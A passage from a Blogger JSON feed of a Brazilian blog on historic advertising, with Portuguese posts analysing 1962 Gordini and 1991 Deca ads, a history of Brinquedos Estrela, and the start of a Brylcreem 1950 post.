pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca 